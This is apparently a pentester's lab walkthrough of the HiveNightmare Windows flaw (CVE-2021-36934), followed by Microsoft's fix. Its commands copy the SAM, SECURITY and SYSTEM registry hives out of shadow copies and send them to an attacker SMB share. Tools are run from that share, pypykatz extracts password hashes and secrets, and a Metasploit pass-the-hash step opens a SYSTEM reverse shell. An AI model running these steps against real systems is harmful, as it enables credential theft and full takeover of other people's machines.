HiveNightmare / CVE-2021-36934

Vulnerability Info
Another week, another vulnerability. CVE here, and according to Microsoft:
An elevation of privilege vulnerability exists because of overly permissive Access Control Lists (ACLs) on multiple system files, including the Security Accounts Manager (SAM) database. An attacker who successfully exploited this vulnerability could run arbitrary code with SYSTEM privileges. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights.
An attacker must have the ability to execute code on a victim system to exploit this vulnerability.
Details are still being gathered but it looks like versions of Windows 10 1809 and above are vulnerable. This and this have some of the details found so far.
Check target is vulnerable
It’s simple to see if a device is vulnerable:
PS C:\WINDOWS\system32> systeminfo
OS Name: Microsoft Windows 10 Enterprise
OS Version: 10.0.19042 N/A Build 19042
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Check what version 19042 is here:
Operating System Version Details Version Number
Windows 10 Windows 10 (21H1) 10.0.19043
Windows 10 (20H2) 10.0.19042
Check what shadow copies exist:
PS C:\WINDOWS\system32> vssadmin list shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Contents of shadow copy set ID: {a3c39994-55fa-4dc9-b1fa-7cc5b0201e24}
Contained 1 shadow copies at creation time: 30/06/2021 10:26:10
Shadow Copy ID: {92673389-3f8b-44cb-b579-33f630480470}
Original Volume: (C:)\\?\Volume{d12abbb6-3a3b-48b6-98d5-f29abef6413f}\
Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
Originating Machine: test-pc
Service Machine: test-pc
Provider: 'Microsoft Software Shadow Copy provider 1.0'
Type: ClientAccessibleWriters
Attributes: Persistent, Client-accessible, No auto release, Differential, Auto recovered
Have a look at permissions for the SAM files in the shadow copy:
PS C:\WINDOWS\system32> .\icacls.exe '\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\'
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3\Windows\System32\config\ NT SERVICE\TrustedInstaller:(CI)(F)
NT AUTHORITY\SYSTEM:(OI)(CI)(F)
BUILTIN\Administrators:(OI)(CI)(F)
CREATOR OWNER:(OI)(CI)(IO)(F)
PS C:\WINDOWS\system32> .\icacls.exe '\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM'
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
PS C:\WINDOWS\system32> .\icacls.exe '\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\security'
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\security NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
PS C:\WINDOWS\system32> .\icacls.exe '\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\system'
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\system NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
The permissions are correct so this device isn’t vulnerable. It’s currently 20H2, but had in place upgrade from 1809.
Check another:
PS C:\Windows\system32> systeminfo
Host Name: DESKTOP-91K4TV8
OS Name: Microsoft Windows 10 Enterprise
OS Version: 10.0.18362 N/A Build 18362
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Check what version 18362 is here:
Operating System Version Details Version Number
Windows 10 Windows 10 (21H1) 10.0.19043
Windows 10 (20H2) 10.0.19042
Windows 10 (2004) 10.0.19041
Windows 10 (1909) 10.0.18363
Windows 10 (1903) 10.0.18362
This one is 1903, and it hasn’t got System Protection enabled, switch it on:
PS C:\Windows\system32> Enable-ComputerRestore -Drive "C:\"
Then create snapshot:
PS C:\Windows\system32> Checkpoint-Computer -Description "Install MyApp"
Check it worked and path:
PS C:\Windows\system32> vssadmin list shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Contents of shadow copy set ID: {92409dae-891e-454d-99ab-9611ca24a116}
Contained 1 shadow copies at creation time: 21/07/2021 11:16:21
Shadow Copy ID: {0142d7a0-42b8-4f30-b52a-ded8104c6bec}
Original Volume: (C:)\\?\Volume{6338bb22-0000-0000-0000-402400000000}\
Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
Originating Machine: DESKTOP-91K4TV8
Service Machine: DESKTOP-91K4TV8
Provider: 'Microsoft Software Shadow Copy provider 1.0'
Type: ClientAccessibleWriters
Attributes: Persistent, Client-accessible, No auto release, Differential, Auto recovered
Check permissions for shadow backup:
PS C:\Windows\system32> .\icacls.exe '\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM'
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
PS C:\Windows\system32> .\icacls.exe '\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM'
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
PS C:\Windows\system32> .\icacls.exe '\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY'
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Permissions are readable by users. We can dump the local SAM database as standard user.
Start Kali SMB Share
Start a smb server on Kali to exfiltrate data to:
┌──(root💀kali)-[~]
└─# python3 /opt/impacket/examples/smbserver.py share . -smb2support -username pencer -password password
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Note for Windows 10 you need smb2support and by default you can’t copy to an anonymous share so need to set a username and password.
SYSTEM.IO.File Dump Method
Let’s grab the SAM files:
PS C:\Windows\system32> [System.IO.File]::Copy('\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM','.\system.kbp')
PS C:\Windows\system32> [System.IO.File]::Copy('\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY','.\security.kbp')
PS C:\Windows\system32> [System.IO.File]::Copy('\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM','.\sam.kbp')
PS C:\Windows\system32> ls *.kbp
Directory: C:\Windows\system32>
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 07/03/2021 12:42 65536 sam.kbp
-a---- 07/03/2021 12:42 32768 security.kbp
-a---- 07/03/2021 12:42 11272192 system.kbp
Connect to Kali share, copy files then tidy up:
PS C:\Windows\system32>> net use \\192.168.0.17\share /USER:pencer password; Copy-Item *.kbp \\192.168.0.17\share; Remove-Item *.kbp; net use \\192.168.0.17\share /delete
The command completed successfully.
\\192.168.0.17\share was deleted successfully.
NIM Based ShadowSteal method
HuskyHacks has done a NIM implementation here.
Prepare executable on Kali. First install nim if not already there:
┌──(root💀kali)-[~]
└─# nim
Command 'nim' not found, but can be installed with:
apt install nim
Do you want to install it? (N/y)y
apt install nim
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
Suggested packages:
nim-doc
The following NEW packages will be installed:
nim
0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded.
Need to get 3,293 kB of archives.
After this operation, 13.4 MB of additional disk space will be used.
Get:1 http://http.kali.org/kali kali-rolling/main amd64 nim amd64 1.4.6+really1.4.2-2 [3,293 kB]
Fetched 3,293 kB in 2s (1,744 kB/s)
Selecting previously unselected package nim.
(Reading database ... 271509 files and directories currently installed.)
Preparing to unpack .../nim_1.4.6+really1.4.2-2_amd64.deb ...
Unpacking nim (1.4.6+really1.4.2-2) ...
Setting up nim (1.4.6+really1.4.2-2) ...
Processing triggers for man-db (2.9.4-2) ...
Processing triggers for kali-menu (2021.2.3) ...
Install zippy dependency:
┌──(root💀kali)-[~]
└─# nimble install zippy
Prompt: No local packages.json found, download it from internet? [y/N]
Answer: y
Downloading Official package list
Success Package list downloaded.
Downloading https://github.com/guzba/zippy using git
Verifying dependencies for zippy@0.6.2
Installing zippy@0.6.2
Success: zippy installed successfully.
Install mingw tools if needed (used to compile the exe):
┌──(root💀kali)-[~/ShadowSteal]
└─# apt install mingw-w64
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following additional packages will be installed:
binutils-mingw-w64-i686 binutils-mingw-w64-x86-64 g++-mingw-w64 g++-mingw-w64-i686 g++-mingw-w64-i686-posix
g++-mingw-w64-i686-win32 g++-mingw-w64-x86-64 g++-mingw-w64-x86-64-posix g++-mingw-w64-x86-64-win32 gcc-mingw-w64
gcc-mingw-w64-base gcc-mingw-w64-i686 gcc-mingw-w64-i686-posix gcc-mingw-w64-i686-posix-runtime
gcc-mingw-w64-i686-win32 gcc-mingw-w64-i686-win32-runtime gcc-mingw-w64-x86-64 gcc-mingw-w64-x86-64-posix
gcc-mingw-w64-x86-64-posix-runtime gcc-mingw-w64-x86-64-win32 gcc-mingw-w64-x86-64-win32-runtime mingw-w64-common
mingw-w64-i686-dev mingw-w64-x86-64-dev
Suggested packages:
gcc-10-locales wine wine64
The following NEW packages will be installed:
binutils-mingw-w64-i686 binutils-mingw-w64-x86-64 g++-mingw-w64 g++-mingw-w64-i686 g++-mingw-w64-i686-posix
g++-mingw-w64-i686-win32 g++-mingw-w64-x86-64 g++-mingw-w64-x86-64-posix g++-mingw-w64-x86-64-win32 gcc-mingw-w64
gcc-mingw-w64-base gcc-mingw-w64-i686 gcc-mingw-w64-i686-posix gcc-mingw-w64-i686-posix-runtime
gcc-mingw-w64-i686-win32 gcc-mingw-w64-i686-win32-runtime gcc-mingw-w64-x86-64 gcc-mingw-w64-x86-64-posix
gcc-mingw-w64-x86-64-posix-runtime gcc-mingw-w64-x86-64-win32 gcc-mingw-w64-x86-64-win32-runtime mingw-w64
mingw-w64-common mingw-w64-i686-dev mingw-w64-x86-64-dev
0 upgraded, 25 newly installed, 0 to remove and 0 not upgraded.
Need to get 210 MB of archives.
After this operation, 1,110 MB of additional disk space will be used.
Do you want to continue? [Y/n] y
<SNIP>
Setting up gcc-mingw-w64-i686-posix (10.2.1-6+24.2) ...
Setting up g++-mingw-w64-x86-64-posix (10.2.1-6+24.2) ...
Setting up gcc-mingw-w64-i686 (10.2.1-6+24.2) ...
Setting up g++-mingw-w64-x86-64 (10.2.1-6+24.2) ...
Setting up gcc-mingw-w64 (10.2.1-6+24.2) ...
Setting up g++-mingw-w64-i686-posix (10.2.1-6+24.2) ...
Setting up g++-mingw-w64-i686 (10.2.1-6+24.2) ...
Setting up g++-mingw-w64 (10.2.1-6+24.2) ...
Setting up mingw-w64 (8.0.0-1) ...
Processing triggers for man-db (2.9.4-2) ...
Processing triggers for kali-menu (2021.2.3) ...
Grab exploit and compile it:
┌──(root💀kali)-[~]
└─# git clone https://github.com/HuskyHacks/ShadowSteal.git
Cloning into 'ShadowSteal'...
remote: Enumerating objects: 59, done.
remote: Counting objects: 100% (59/59), done.
remote: Compressing objects: 100% (54/54), done.
remote: Total 59 (delta 16), reused 18 (delta 2), pack-reused 0
Receiving objects: 100% (59/59), 189.73 KiB | 1.12 MiB/s, done.
Resolving deltas: 100% (16/16), done.
┌──(root💀kali)-[~]
└─# cd ShadowSteal
┌──(root💀kali)-[~/ShadowSteal]
└─# nim c --d:mingw --cpu=amd64 --app=console src/ShadowSteal.nim
Hint: used config file '/etc/nim/nim.cfg' [Conf]
Hint: used config file '/etc/nim/config.nims' [Conf]
.......................................CC: stdlib_assertions.nim
CC: stdlib_widestrs.nim
CC: stdlib_io.nim
CC: stdlib_system.nim
CC: stdlib_math.nim
CC: stdlib_strutils.nim
CC: stdlib_pathnorm.nim
CC: stdlib_dynlib.nim
CC: stdlib_winlean.nim
CC: stdlib_times.nim
CC: stdlib_os.nim
CC: stdlib_hashes.nim
CC: stdlib_streams.nim
CC: stdlib_osproc.nim
CC: stdlib_tables.nim
CC: ../../.nimble/pkgs/zippy-0.6.2/zippy/zippyerror.nim
CC: ../../.nimble/pkgs/zippy-0.6.2/zippy/common.nim
CC: ../../.nimble/pkgs/zippy-0.6.2/zippy/crc.nim
CC: ../../.nimble/pkgs/zippy-0.6.2/zippy/bitstreams.nim
CC: ../../.nimble/pkgs/zippy-0.6.2/zippy/lz77.nim
CC: ../../.nimble/pkgs/zippy-0.6.2/zippy/snappy.nim
CC: ../../.nimble/pkgs/zippy-0.6.2/zippy/deflate.nim
CC: ../../.nimble/pkgs/zippy-0.6.2/zippy.nim
CC: ../../.nimble/pkgs/zippy-0.6.2/zippy/ziparchives.nim
CC: stdlib_random.nim
CC: ShadowSteal.nim
Hint: [Link]
Hint: 53665 lines; 3.759s; 94.328MiB peakmem; Debug build; proj: /root/ShadowSteal/src/ShadowSteal.nim; out: /root/ShadowSteal/src/ShadowSteal.exe [SuccessX]
Switch to target, run ShadowSteal, exfiltrate data and tidy up:
PS C:\Windows\system32>> net use \\192.168.0.17\share /USER:pencer password; \\192.168.0.17\share\ShadowSteal\src\ShadowSteal.exe; Copy-Item *_ShadowSteal.zip \\192.168.0.17\share; Remove-Item *shadow*; net use \\192.168.0.17\share /delete
The command completed successfully.
[*] Executing ShadowSteal...
[*] Time: 202107210313
[*] Searching for shadow volumes on this host...
[*] Checking for HarddiskVolumeShadowCopy1
[+] Hit!
[+] HarddiskVolumeShare1 identified.
[+] Exfiltrating the contents of the config directory...
[+] Hives extracted!
[*] Compressing...
[+] SAM, SECURITY, and SYSTEM Hives have been extracted to 202107210313_ShadowSteal.zip.
[?] Would you like to continue? -> [y/N]
[*] Done! Happy hacking!
\\192.168.0.17\share was deleted successfully.
HiveNightmare method
GossiTheDog has produced a prebuilt exe here, and blog about it here.
Stage file on Kali SMB share:
┌──(root💀kali)-[~]
└─# wget https://github.com/GossiTheDog/HiveNightmare/raw/master/Release/HiveNightmare.exe
--2021-07-21 15:20:26-- https://github.com/GossiTheDog/HiveNightmare/raw/master/Release/HiveNightmare.exe
Resolving github.com (github.com)... 140.82.121.4
Connecting to github.com (github.com)|140.82.121.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/GossiTheDog/HiveNightmare/master/Release/HiveNightmare.exe [following]
--2021-07-21 15:20:27-- https://raw.githubusercontent.com/GossiTheDog/HiveNightmare/master/Release/HiveNightmare.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 222720 (218K) [application/octet-stream]
Saving to: ‘HiveNightmare.exe’
HiveNightmare.exe 100%[==============================================>] 217.50K --.-KB/s in 0.09s
2021-07-21 15:20:27 (2.27 MB/s) - ‘HiveNightmare.exe’ saved [222720/222720]
Switch to target, execute, exfiltrate and tidy up:
PS C:\Windows\system32>> net use \\192.168.0.17\share /USER:pencer password; \\192.168.0.17\share\HiveNightmare.exe; Copy-Item *-haxx \\192.168.0.17\share; Remove-Item *-haxx; net use \\192.168.0.17\share /delete
The command completed successfully.
HiveNightmare v0.4 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 4.
Running...
SAM hive written out to current working directory
SECURITY hive written out to current working directory
SYSTEM hive written out to current working directory
Assuming no errors, should be able to find hive dump files in current working directory as SAM-haxx, SECURITY-haxx and SYSTEM-haxx
\\192.168.0.17\share was deleted successfully.
Extracting Hashes
After using one of the above methods to get the SAM files to Kali, we can now pull credentials out using pypykatz which is already installed:
┌──(root💀kali)-[~]
└─# pypykatz registry system.kbp --sam sam.kbp --security security.kbp
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 9da73970e33947b03b30e8e00ca5fc08
============== SAM hive secrets ==============
HBoot Key: 8a2e60f6fc38769898f5fe735793e42c10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:910a89f8b810236e9cbd99e1c7eee683:::
User:1001:aad3b435b51404eeaad3b435b51404ee:0db93d393fb1e77b27c04e5a1ab822e6:::
============== SECURITY hive secrets ==============
Iteration count: 10240
Secrets structure format : VISTA
LSA Key: 7c8b73bf1faae577217b172ee1aa04e5cf0a6c1ef9d1d820a31920d9a186360e
NK$LM Key: 400000000000000000000000000000003ed50ebcf75799ecb3dcdeea966b782e17266697e97174aeb79d7e2d5ad232594378ed0c34abfb301918586ee1d0dd13a1a0a83c08ae1f2e3f116ab5c216e56fb702ddeef072a5cd055a110df176aadb4fe17a13a0c437a83e0ca23d84832899
=== LSA DPAPI secret ===
History: False
Machine key (hex): 98b9d55c7f14f51b0f1faf60d53689a88eeb8739
User key(hex): cafb359f0192cdcf8a858f80b1eaf5a47cce518f
=== LSA DPAPI secret ===
History: True
Machine key (hex): 7bb0ec429ac9251eea97bc451abc95f4028ca237
User key(hex): 50f452ff2e58b9c95d08f80aff82c78f09d249e5
=== LSASecret NL$KM ===
History: False
Secret:
00000000: 3e d5 0e bc f7 57 99 ec b3 dc de ea 96 6b 78 2e |>....W.......kx.|
00000010: 17 26 66 97 e9 71 74 ae b7 9d 7e 2d 5a d2 32 59 |.&f..qt...~-Z.2Y|
00000020: 43 78 ed 0c 34 ab fb 30 19 18 58 6e e1 d0 dd 13 |Cx..4..0..Xn....|
00000030: a1 a0 a8 3c 08 ae 1f 2e 3f 11 6a b5 c2 16 e5 6f |...<....?.j....o|
=== LSASecret NL$KM ===
History: True
Secret:
00000000: 3e d5 0e bc f7 57 99 ec b3 dc de ea 96 6b 78 2e |>....W.......kx.|
00000010: 17 26 66 97 e9 71 74 ae b7 9d 7e 2d 5a d2 32 59 |.&f..qt...~-Z.2Y|
00000020: 43 78 ed 0c 34 ab fb 30 19 18 58 6e e1 d0 dd 13 |Cx..4..0..Xn....|
00000030: a1 a0 a8 3c 08 ae 1f 2e 3f 11 6a b5 c2 16 e5 6f |...<....?.j....o|
SYSTEM Shell with Meterpreter
Now we have the local administrator hash. The world is your oyster, as an example let’s connect using Meterpreter to get a shell:
┌──(root💀kali)-[~]
└─# msfconsole
. .
.
dBBBBBBb dBBBP dBBBBBBP dBBBBBb . o
' dB' BBP
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v6.0.53-dev ]
+ -- --=[ 2149 exploits - 1143 auxiliary - 366 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View all productivity tips with the tips command
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.0.22
rhosts => 192.168.0.22
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71
=> aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set lport 192.168.0.17
lport => 192.168.0.17
msf6 exploit(windows/smb/psexec) > set lport 443
lport => 443
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.0.17:443
[*] 192.168.0.22:445 - Connecting to the server...
[*] 192.168.0.22:445 - Authenticating to 192.168.0.22:445 as user 'Administrator'...
[-] 192.168.0.22:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: (0xc000006d) STATUS_LOGON_FAILURE: The attempted logon is invalid. This is either due to a bad username or authentication information.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.0.17:443
[*] 192.168.0.22:445 - Connecting to the server...
[*] 192.168.0.22:445 - Authenticating to 192.168.0.22:445 as user 'Administrator'...
[*] 192.168.0.22:445 - Selecting PowerShell target
[*] 192.168.0.22:445 - Executing the payload...
[+] 192.168.0.22:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 192.168.0.22
[*] Meterpreter session 2 opened (192.168.0.17:443 -> 192.168.0.22:49732) at 2021-07-21 22:29:57 +0100
meterpreter > shell
Process 4084 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.720]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Mitigation
At least this one is a nice and simple fix. Taken from the MS CVE:
Workarounds
Restrict access to the contents of %windir%\system32\config
Open Command Prompt or Windows PowerShell as an administrator.
Run this command: icacls %windir%\system32\config\*.* /inheritance:e
Delete Volume Shadow Copy Service (VSS) shadow copies
Delete any System Restore points and Shadow volumes that existed prior to restricting access to %windir%\system32\config.
Create a new System Restore point (if desired).
So just correct the ACL of the config folder with icacls, and delete and shadow copies that had the old permissions in them.




Comments